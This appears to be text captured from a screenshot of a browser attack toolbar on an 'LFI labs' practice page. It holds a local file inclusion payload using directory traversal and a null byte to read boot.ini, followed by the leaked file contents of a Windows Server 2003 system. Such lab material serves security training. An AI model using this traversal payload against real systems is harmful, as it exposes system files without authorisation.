 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.lfi.com/LFI-2/?library=../../../boot.ini%00
Split URL
Execute
Enable Post data Enable Referrer
LFI labs
Show Hint
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems] multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows
Server 2003 Enterprise x64 Edition" /fastdetect /NoExecute=OptIn